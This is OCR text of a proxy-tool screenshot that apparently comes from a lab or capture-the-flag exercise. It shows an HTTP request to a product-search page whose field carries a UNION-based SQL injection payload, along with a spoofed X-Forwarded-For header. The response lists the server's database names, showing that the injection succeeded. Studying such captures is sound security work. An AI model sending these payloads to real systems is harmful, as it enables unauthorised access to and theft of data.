 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.129.229.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://10.129.229.113
10 Connection: close
11 Referer: http://10.129.229.113/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=Cloud'+UNION+SELECT+schema_name,2,3,4,5,6+FROM+information_schema.schemata%23
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
information_schema 2 3 4 5 6
mysql 2 3 4 5 6
warehouse 2 3 4 5 6
Back